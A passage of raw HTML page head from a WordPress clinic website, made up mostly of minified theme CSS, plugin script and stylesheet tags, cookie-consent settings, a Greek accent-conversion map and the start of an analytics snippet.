rgba(169,174,189,0.30)}.entry-meta-footer .tags-list a {font-family: "Open Sans"}.entry-meta-footer .tags-list i {color: #5097f7}.author-info {border-color: rgba(169,174,189,0.30)}.post-navigation .post-title {color: #232324}.la-related-posts.style-3 a:hover {color: #5097f7}.home-09-big-banner .subheading-tag span:after {border-bottom-color: #5097f7}.home-09-custom-heading:after {border-bottom-color: #5097f7}.la-banner-box.home-09-banner-type-2 .banner--link-overlay:after {background-color: #232324}.la-banner-box.home-09-banner-type-2 .banner--link-overlay:before {border-bottom-color: #5097f7}.ribbon-callnow {background: #5097f7}.ribbon-callnow:after {border-top-color: #5097f7;border-bottom-color: #5097f7}.ribbon-callnow .callnow-label {font-family: "Open Sans"}.commentlist .comment-meta .comment-author {color: #232324}.commentlist .comment-meta .comment-reply-link {float: right;color: #232324}.commentlist .comment-meta .comment-reply-link:hover {color: #5097f7}.commentlist .comment .comment-text {border-color: rgba(169,174,189,0.30)}.wc-tab-content .commentlist .meta strong {color: #232324}.comment_container + .comment-respond .comment-reply-title a {font-family: "Open Sans"}.portfolio-single-page .entry-tax-list {color: #232324}.portfolio-single-page .portfolio-meta-data .meta-item [class*="optima-icon"] {color: #232324}.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-item {border-color: rgba(169,174,189,0.30)}.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-info > span {color: #232324}.portfolio-single-page.style-4 .portfolio-social-links label {color: #232324}.la-blockquote.style-1 {border-color: rgba(169,174,189,0.30);color: #232324}.la-blockquote.style-1:before {background: #5097f7}.la-blockquote.style-2 {color: #232324}.vc_btn3-style-gradient-custom.vc_btn3.vc_btn3-size-md {font-family: "Open Sans"}.la-btn.la-btn-style-flat.la-btn-color-white {color: #232324;background-color: #fff}.la-btn.la-btn-style-flat.la-btn-color-white:hover {color: #fff;background-color: #5097f7}.la-btn.la-btn-style-flat.la-btn-color-primary {color: #fff;background-color: #5097f7}.la-btn.la-btn-style-flat.la-btn-color-primary:hover {color: #fff;background-color: #232324}.la-btn.la-btn-style-flat.la-btn-color-black {color: #fff;background-color: #232324}.la-btn.la-btn-style-flat.la-btn-color-black:hover {color: #fff;background-color: #5097f7}.la-btn.la-btn-style-flat.la-btn-color-gray {color: #fff;background-color: #9d9d9d;border-color: #9d9d9d}.la-btn.la-btn-style-flat.la-btn-color-gray:hover {color: #fff;background-color: #5097f7;border-color: #5097f7}.la-btn.la-btn-style-outline.la-btn-color-primary {color: #5097f7}.la-btn.la-btn-style-outline.la-btn-color-white {color: #fff;border-color: #fff;background-color: transparent}.la-btn.la-btn-style-outline.la-btn-color-black {color: #232324}.la-btn.la-btn-style-outline.la-btn-color-black:hover {border-color: #232324;background-color: #232324;color: #fff}.la-btn.la-btn-style-outline.la-btn-color-gray {color: #232324;background-color: transparent;border-color: #9d9d9d}.la-btn.la-btn-style-outline.la-btn-color-gray:hover {color: #fff;background-color: #5097f7;border-color: #5097f7}.la-btn.la-btn-style-outline:hover {color: #fff;border-color: #5097f7;background-color: #5097f7}.social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover {background-color: #5097f7}.social-media-link.style-outline a {border-color: rgba(169,174,189,0.30)}.social-media-link.style-outline a:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}body .vc_toggle.vc_toggle_default {border-color: rgba(169,174,189,0.30)}body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4 {color: #5097f7}.la-headings .la-line {border-color: #5097f7}.icon-heading.heading-with-line:after {border-top-color: #5097f7}.custom-heading-with-dots .la-headings:before {background-color: #5097f7}.hover-heading-box-home-1.wpb_column:hover:before {background-color: #5097f7}.hover-heading-box.wpb_column:hover:before {background-color: #5097f7}.team-member-loop.loop-style-1 .item--role,.team-member-loop.loop-style-1 .item--title {color: #232324}.team-member-loop.loop-style-4 .item--title {color: #5097f7}.team-member-loop.loop-style-5 .item--title {color: #5097f7}.team-member-loop.loop-style-5 .item--role {color: #232324}.team-member-loop.loop-style-6 .entry-excerpt {border-top-color: rgba(169,174,189,0.30)}.team-member-loop.loop-style-7 .item--info {background-color: #5097f7}.team-member-loop.loop-style-7 .item--info .item--title {color: #232324}.team-member-loop.loop-style-7 .item--info .item--role {color: #232324}.team-member-loop.loop-style-7 .member-social {color: #232324}.team-member-loop.loop-style-9 .loop-item:hover .item--image img,.team-member-loop.loop-style-9 .loop-item.slick-current .item--image img {border-color: #5097f7}.team-member-loop.loop-style-10 .item--info {color: #232324}.la-team-member .member-info-09 .item--role,.la-team-member .member-info-09 .item--title {color: #232324;font-family: "Open Sans"}.la-team-member .member-info-09 .vc_progress_bar .vc_general.vc_single_bar .vc_bar {background-color: #5097f7}.banner-type-hover_effect .banner--link-overlay:after {background: #5097f7}.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper {border-color: rgba(169,174,189,0.30)}.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .subheading-tag a {color: #232324}.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li.vc_active {color: #5097f7}.vc_tta.tabs-la-2 .vc_tta-tabs-list li:hover > a, .vc_tta.tabs-la-2 .vc_tta-tabs-list li.vc_active > a {background-color: #5097f7;color: #fff}.vc_tta.tabs-la-3 .vc_tta-tabs-list li a {color: #b5b7c4}.vc_tta.tabs-la-3 .vc_tta-tabs-list li:hover a, .vc_tta.tabs-la-3 .vc_tta-tabs-list li.vc_active a {border-color: #b5b7c4;color: #232324}.vc_tta[class*="tour-"] .vc_tta-tabs-list li:hover, .vc_tta[class*="tour-"] .vc_tta-tabs-list li.vc_active {background-color: #5097f7}.testimonial-loop .item--title {color: #232324}.testimonial-loop.loop-style-1 .item--excerpt {color: #232324}.testimonial-loop.loop-style-2 .item--excerpt:before {border-color-top: #5097f7}.testimonial-loop.loop-style-3 .item--excerpt {color: #232324}.testimonial-loop.loop-style-3 .item--excerpt:before {color: #5097f7}.testimonial-loop.loop-style-4 .item--excerpt {color: #232324}.testimonial-loop.loop-style-5 .item-inner {border-color: rgba(169,174,189,0.30)}.testimonial-loop.loop-style-5 .item--excerpt {color: #232324}.testimonial-loop.loop-style-6 .item--excerpt:before {color: #5097f7}.testimonial-loop.loop-style-7 .item--excerpt {color: #232324}.testimonial-loop.loop-style-7 .item--title,.testimonial-loop.loop-style-7 .item--role {color: #5097f7}.testimonial-loop.loop-style-10 .item--excerpt {color: #232324}.testimonial-loop.loop-style-11 .item--info:before {color: #5097f7}.testimonial-loop.loop-style-11 .item--title-role:before {border-top-color: #5097f7}.testimonial-loop.loop-style-3 .testimonial-item .item--role,.testimonial-3-nav .item--role {color: #232324}.la-sc-icon-boxes .box-icon-style-simple span {color: #5097f7}.la-sc-icon-boxes .box-icon-style-square span,.la-sc-icon-boxes .box-icon-style-circle span,.la-sc-icon-boxes .box-icon-style-round span {color: #fff;background-color: #5097f7}.hover-box-icon .la-sc-icon-boxes:hover {border-bottom-color: #5097f7}.hover-box-icon .la-sc-icon-boxes:hover a {color: #232324}.hover-box-icon .la-sc-icon-boxes:hover a:hover {color: #5097f7}.hover-box-icon2 .la-sc-icon-boxes:hover {border-bottom-color: #5097f7}.hover-box-icon2 .la-sc-icon-boxes:hover a {color: #232324}.hover-box-icon2 .la-sc-icon-boxes:hover a:hover {color: #5097f7}.la-custom-icon-box:hover .icon-box {background-color: #5097f7}.la-custom-icon-box .icon-box {color: #5097f7}.btn.btn-icon-readmore:hover {border-color: #5097f7}.iconbox-with-link-readmore .box-description a {font-family: "Open Sans";color: #232324;border-top: rgba(169,174,189,0.30)}.showposts-loop .link-readmore {color: #232324}.showposts-loop .link-readmore:hover {color: #5097f7}.showposts-loop.blog-grid_1.lg-grid-1-items .item-inner {border-bottom-color: rgba(169,174,189,0.30)}.showposts-loop.blog-grid_4 .item-info {border-color: rgba(169,174,189,0.30)}.showposts-loop.blog-grid_4 .entry-meta-footer .m-sharing-box {color: #b5b7c4}.showposts-loop.blog-grid_4 .item-inner:hover .entry-meta-footer .m-sharing-box {color: #5097f7}.showposts-loop.blog-grid_4 .item-inner:hover .item-info {border-bottom-color: #5097f7}.showposts-loop.blog-special_1 .link-readmore {border-color: rgba(169,174,189,0.30)}.showposts-loop.blog-special_1 .link-readmore:hover {background: #5097f7;border-color: #5097f7;color: #fff}.showposts-list .loop-item + .loop-item {border-top-color: rgba(169,174,189,0.30)}.contact-form-style-default .wpcf7-form-control-wrap .wpcf7-form-control {color: #232324;font-family: "Open Sans"}.contact-form-style-01 label {color: #b5b7c4}.contact-form-style-01 .wpcf7-form-control-wrap .wpcf7-textarea,.contact-form-style-01 .wpcf7-form-control-wrap .wpcf7-text {color: #232324}.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-select:focus,.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-text:focus,.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-textarea:focus {border-color: #5097f7}.contact-form-style-03 .wpcf7-submit:hover {color: #fff;background-color: #5097f7;border-color: #5097f7}.newsletter-form1 {background: #5097f7}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email {color: #b5b7c4}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:focus {color: #232324}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button {color: #232324}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover {color: #5097f7}.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover {color: #5097f7}.portfolios-grid.loop-style-3 .entry-title a,.pf-masonry.pf-s-3 .entry-title a {background-color: #5097f7}.portfolios-grid.loop-style-4 .item-inner:hover .item--link-overlay:before,.pf-masonry.pf-s-4 .item-inner:hover .item--link-overlay:before {background: #5097f7}.portfolios-grid.loop-style-6 .item-inner:hover .item--link-overlay,.pf-masonry.pf-s-6 .item-inner:hover .item--link-overlay {border-bottom-color: #5097f7}.portfolios-list .entry-tax-list {color: #232324}.portfolios-list .link-discover {color: #232324;border-color: rgba(169,174,189,0.30)}.portfolios-list .link-discover:hover {color: #fff;border-color: #5097f7;background-color: #5097f7}.portfolios-list.loop-style-3 .item-inner:hover .item--info {background-color: #5097f7}.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title {border-bottom-color: rgba(169,174,189,0.30)}.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel.vc_active .vc_tta-panel-title {color: #5097f7}.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel {border-color: rgba(169,174,189,0.30)}.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel.vc_active {border-color: #5097f7}.la-pricing-table .wrap-icon .icon-inner {color: #5097f7}.la-pricing-table-wrap.style-1 .pricing-heading {color: #5097f7}.la-pricing-table-wrap.style-1 .package-featured li {border-top-color: rgba(169,174,189,0.30)}.la-pricing-table-wrap.style-1 .pricing-action a {color: #5097f7}.la-pricing-table-wrap.style-1 .pricing-action a:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}.la-pricing-table-wrap.style-1.is_box_featured .pricing-action a {background-color: #5097f7;border-color: #5097f7;color: #fff}.la-pricing-table-wrap.style-2 .la-pricing-table {border-color: rgba(169,174,189,0.30)}.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-heading {background-color: #5097f7}.la-pricing-table-wrap.style-2 .la-pricing-table .wrap-icon .icon-inner {color: #5097f7}.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-action {background-color: #5097f7}.la-pricing-table-wrap.style-3 .la-pricing-table {border-top-color: rgba(169,174,189,0.30)}.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap {background-color: #5097f7}.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap:after {content: '';border-top-color: #5097f7}.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading {color: #5097f7}.la-pricing-table-wrap.style-4 .la-pricing-table:hover .pricing-action a {background-color: #5097f7;border-color: #5097f7}.la-timeline-wrap.style-1 .timeline-line {border-left-color: rgba(169,174,189,0.30)}.la-timeline-wrap.style-1 .timeline-block .timeline-dot {background-color: #5097f7}.la-timeline-wrap.style-1 .timeline-block .timeline-subtitle {color: #5097f7}.la-timeline-wrap.style-2 .timeline-title:after {border-bottom-color: rgba(169,174,189,0.30)}.catalog-grid-1 .product-category .cat-img span {color: #232324}.catalog-grid-1 .product-category .cat-img span:before {color: #5097f7}.catalog-grid-1 .product-category:hover h3 {color: #5097f7}.catalog-grid-2 .product-category .cat-information > span {background-color: #5097f7;color: #232324}.product-item .button:hover {color: #5097f7}.product-item .button {color: #232324}.product-item .button:hover {color: #5097f7}.product-item .price {color: #232324}.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto a,.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto a {color: #232324}.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto a:hover,.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto a:hover {background-color: #5097f7}.products-grid.products-grid-default .product--thumbnail .product--action > a,.products-grid.products-grid-1 .product--thumbnail .product--action > a {background-color: #5097f7}.products-grid.products-grid-1 .item--image-holder {border-color: rgba(169,174,189,0.30)}.products-grid.products-grid-1 .product--thumbnail .product--action > a {color: #232324}.products-grid.products-grid-1 .price {color: #5097f7}.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto a {color: #232324}.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto a:hover {background-color: #5097f7}.products-grid.products-grid-2 .product--info .product--action > a {color: #232324}.products-grid.products-grid-2 .product--info .product--action > a:hover {background-color: #5097f7}.products-grid.products-grid-2 .item-inner:hover .product--info .product--action > a {background-color: #5097f7}.products-grid.products-grid-3 .item--image-holder .quickview:hover {color: #5097f7}.products-grid.products-grid-3 .product--thumbnail .product--action a {color: #232324}.products-grid.products-grid-3 .product--thumbnail .product--action a:hover {background-color: #5097f7}.products-list .product-item .product--info .product--action .wrap-addto a {border-color: rgba(169,174,189,0.30)}.products-list .product-item .product--info .product--action .wrap-addto a:before {color: #5097f7}.products-list .product-item .product--info .product--action .wrap-addto a:hover {background-color: #5097f7;color: #fff;border-color: #5097f7}.products-list .product-item .product--info .product--action > a {background-color: #232324}.products-list .product-item .product--info .product--action > a:hover {background-color: #5097f7}[class*="products-list-countdown"] .product-item .elm-countdown .countdown-section {color: #b5b7c4}[class*="products-list-countdown"] .product-item .elm-countdown .countdown-amount {color: #232324}.products-list-countdown-3 .product-item .price {color: #5097f7}.products-list-countdown-4 .product-item .price {color: #5097f7}.product--thumbnails .slick-current:before {border-bottom-color: #5097f7}.product--thumbnails .slick-arrow:hover {background: #5097f7}.product--summary .price {color: #232324;font-family: "Open Sans"}.product--summary .product_meta {font-family: "Open Sans"}.product--summary .product_meta a {color: #5097f7}.product--summary .product_meta .sku {color: #232324}.product--summary form.cart button {font-family: "Open Sans"}.product--summary .button.add_compare,.product--summary .button.add_wishlist {border-color: rgba(169,174,189,0.30)}.product--summary .button.add_compare:hover,.product--summary .button.add_wishlist:hover {background-color: #5097f7;border-color: #5097f7}.product--summary .button.add_compare:hover:before,.product--summary .button.add_wishlist:hover:before {color: #5097f7}.wc-tabs li:hover > a,.wc-tabs li.active > a {color: #232324;border-color: #5097f7}.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical .slick-current img {border-color: #5097f7}.shop_table.cart {color: #232324}td.actions .coupon {border-color: rgba(169,174,189,0.30)}.cart-collaterals .shop_table .amount {color: #232324}.section-checkout-step li:before {color: rgba(169,174,189,0.30)}.section-checkout-step li:after {border-top-color: rgba(169,174,189,0.30)}.section-checkout-step .step-num {background: #232324}.section-checkout-step .step-name {color: #232324}body.woocommerce-cart .section-checkout-step .step-1 .step-num {background-color: #5097f7}body.woocommerce-checkout:not(.woocommerce-order-received) .section-checkout-step .step-2 .step-num {background-color: #5097f7}body.woocommerce-order-received .section-checkout-step .step-3 .step-num {background-color: #5097f7}.woocommerce > p.cart-empty:before {color: #232324}.woocommerce #order_review {border-color: rgba(169,174,189,0.30)}.woocommerce #order_review_heading:after,.woocommerce .woocommerce-billing-fields h3:after {border-bottom-color: #5097f7}.woocommerce-MyAccount-navigation li.is-active a {color: #5097f7}.registration-form .button {background: #5097f7}.la-loader.spinner1 {background-color: #5097f7}.la-loader.spinner2 {background-color: #5097f7}.la-loader.spinner3 .bounce1,.la-loader.spinner3 .bounce2,.la-loader.spinner3 .bounce3 {background-color: #5097f7}.la-loader.spinner4 .dot1,.la-loader.spinner4 .dot2 {background-color: #5097f7}.item--overlay {background-color: #5097f7}.three-text-color,.text-color-highlight,.highlight-text-color {color: #b5b7c4 !important}.text-color-heading {color: #232324 !important}.text-color-primary {color: #5097f7 !important}.text-color-white {color: #fff !important}.border-color-primary {border-color: #5097f7 !important}.border-color-secondary {border-color: #232324 !important}.socials-color a {background-color: rgba(169,174,189,0.30)}.socials-color a:hover {background-color: #5097f7}.first-letter-primary::first-letter {color: #5097f7}.searchform-fly-overlay {width: 100%;height: 100%;position: fixed;top: 0;left: 0;opacity: 0;visibility: hidden;background-color: rgba(0, 0, 0, 0.94);text-align: center;transition: all ease-in-out .25s;z-index: 999}.searchform-fly-overlay:before {content: '';display: inline-block;height: 100%;vertical-align: middle;margin-right: -.25em}.searchform-fly-overlay .searchform-fly {display: inline-block;max-width: 90%;vertical-align: middle;text-align: center;font-size: 18px;-webkit-transform: scale(0.9);-ms-transform: scale(0.9);transform: scale(0.9);ms-transform: scale(0.9);opacity: 0;visibility: hidden;transition: all ease-in-out .3s}.searchform-fly-overlay .search-field {width: 800px;background-color: transparent;box-shadow: 0 3px 0 0 rgba(255, 255, 255, 0.1);border: 0;text-align: center;font-size: 35px;padding: 20px;color: rgba(255, 255, 255, 0.8);transition: all .3s ease-out;font-weight: 300;max-width: 100%}.searchform-fly-overlay .search-button {color: rgba(255, 255, 255, 0.8);font-size: 30px;height: 30px}.searchform-fly-overlay p {text-transform: uppercase;color: rgba(255, 255, 255, 0.8);font-weight: 300}.searchform-fly-overlay .btn-close-search {font-size: 40px;display: block;position: absolute;top: 20%;right: 20%;line-height: 40px;height: 40px}.searchform-fly-overlay .btn-close-search:hover {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);ms-transform: rotate(90deg)}.open-search-form .searchform-fly-overlay {visibility: visible;opacity: 1}.open-search-form .searchform-fly {visibility: visible;opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);ms-transform: scale(1)}@media (max-width: 768px) {.searchform-fly-overlay .btn-close-search {right: 10%}.searchform-fly-overlay .searchform-fly {font-size: 16px}.searchform-fly-overlay .search-field {font-size: 30px}}.site-main-nav .main-menu > li > a {color: #232324;background-color: rgba(0,0,0,0);font-family: "Open Sans"}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #526df9;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active:before,.site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header [class*="header-toggle-"] > a {color: #232324}.site-header [class*="header-toggle-"]:hover > a {color: #526df9}.enable-header-transparency .site-header:not(.is-sticky) [class*="header-toggle-"] > a {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) [class*="header-toggle-"]:hover > a {color: #5097f7}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #5097f7;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.header-v1 .site-main-nav .main-menu > li.active > a > .mm-text:before,.header-v1 .site-main-nav .main-menu > li:hover > a > .mm-text:before {content: "";border-top: 2px solid;position: absolute;left: 15px;right: 15px;top: 2px}.header-v3 .site-header .mega-menu > li > a {background-color: transparent}.header-v5 .site-header .mega-menu > li > a:after {content: "";border-left: 2px solid;position: absolute;left: -10px;height: 12px;top: 14px;transform: rotate(-15deg);-webkit-transform: rotate(-15deg);-ms-transform: rotate(-15deg)}.header-v6 .top-area {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.header-v6 .top-area .menu a {color: #fff}.header-v6 .top-area .menu a:hover {color: #526df9}.header-v7 .top-area {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.header-v7 .top-area .top-area-right {color: #fff}.header-v7 .top-area a {color: #fff}.header-v7 .top-area a:hover {color: #526df9}.header-v7 .site-header .mega-menu > li.active:before,.header-v7 .site-header .mega-menu > li:hover:before {background-color: #5097f7}.header-v9 #masthead_aside {color: #343538}.header-v9 #masthead_aside .header_shopping_cart {text-align: left}.header-v9 #masthead_aside a {color: #343538}.header-v9 #masthead_aside a:hover {color: #5097f7}.header-v9 #masthead_aside .header-aside-nav .mega-menu > li > a {font-size: 14px}.header-v9 #masthead_aside .header-aside-nav .mega-menu > li > a:after {content: "";border: 3px solid #5097f7;position: absolute;left: 0;top: 50%;margin-top: -4px}.header-v9 #masthead_aside .header-widget-bottom .widget-title {color: #343538}.header-v10 #masthead_aside {color: #343538}.header-v10 #masthead_aside .header_shopping_cart {text-align: left}.header-v10 #masthead_aside a {color: #343538}.header-v10 #masthead_aside a:hover {color: #5097f7}.header-v10 #masthead_aside .header-aside-nav .mega-menu > li > a {font-size: 14px}.header-v10 #masthead_aside .header-aside-nav .mega-menu > li > a span {border-bottom: 2px solid transparent}.header-v10 #masthead_aside .header-aside-nav .mega-menu > li:hover span,.header-v10 #masthead_aside .header-aside-nav .mega-menu > li.active > a span {border-bottom-color: #5097f7}.header-v10 #masthead_aside .header-widget-bottom .widget-title {color: #343538}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile [class*="header-toggle-"] > a {color: #232324}.site-header-mobile .mobile-menu-wrap {background-color: #fff}#header_aside {background-color: #fff;color: #343538}#header_aside h1, #header_aside .h1, #header_aside h2, #header_aside .h2, #header_aside h3, #header_aside .h3, #header_aside h4, #header_aside .h4, #header_aside h5, #header_aside .h5, #header_aside h6, #header_aside .h6, #header_aside .title-xlarge {color: #343538}#header_aside li a {color: #343538}#header_aside li:hover > a {color: #5097f7}.site-header-mobile .header-main .site-branding {max-width: 90px}#masthead_aside .header-right{display:none}.ui-dialog .ui-dialog-content {position: relative;border: 0;width: 100%!important;padding: .5em 1em;background: none;overflow: auto}.site-branding {float: none;margin: 0;line-height: normal;max-width: 100%}.site-branding {line-height: 150px;float: left;max-width: 270px}.showposts-loop.blog-grid_4 .entry-meta {margin-bottom: 15px;display: none}.entry-meta {font-size: 14px;display: none; }#masthead_aside, .site-header .site-header-inner {background-repeat: repeat;background-position: left top;background-color: #ffffff}
</style>
<link rel='stylesheet' id='flags_tpw_flags-css' href='//schrothgreece.gr/wp-content/plugins/transposh-translation-filter-for-wordpress/widgets/flags/tpw_flags.css?ver=1.0.9.3' type='text/css' media='all' />
<script src='//schrothgreece.gr/wp-content/cache/wpfc-minified/1455pza0/pec5.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script> -->
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#1db4e3","button_1_button_hover":"#1790b6","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/schrothgreece.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='//schrothgreece.gr/wp-content/cache/wpfc-minified/eqivhau9/pec5.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.4' id='cookie-law-info-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/exit-popup/js/js-cookie.js?ver=1717752568' id='js-cookie-js-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/exit-popup/js/exit-popup.js?ver=1717752568' id='exit-popup-js-js'></script> -->
<script type='text/javascript' id='jquery-remove-uppercase-accents-js-extra'>
/* <![CDATA[ */
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
/* ]]> */
</script>
<script src='//schrothgreece.gr/wp-content/cache/wpfc-minified/kxiygpy1/pec5.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=6.3.4' id='jquery-remove-uppercase-accents-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2' id='tp-tools-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2' id='revmin-js'></script> -->
<link rel="https://api.w.org/" href="https://schrothgreece.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://schrothgreece.gr/wp-json/wp/v2/media/2873" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://schrothgreece.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.4" />
<link rel='shortlink' href='https://schrothgreece.gr/?p=2873' />
<link rel="alternate" type="application/json+oembed" href="https://schrothgreece.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschrothgreece.gr%2Fhome-24-health-care%2F883364f2f6c073fd4f42ffb02bb3faeb-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://schrothgreece.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschrothgreece.gr%2Fhome-24-health-care%2F883364f2f6c073fd4f42ffb02bb3faeb-1%2F&#038;format=xml" />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'UA-101955055-1']);
   _gaq.push(['_trackPageview']);
   (function() {
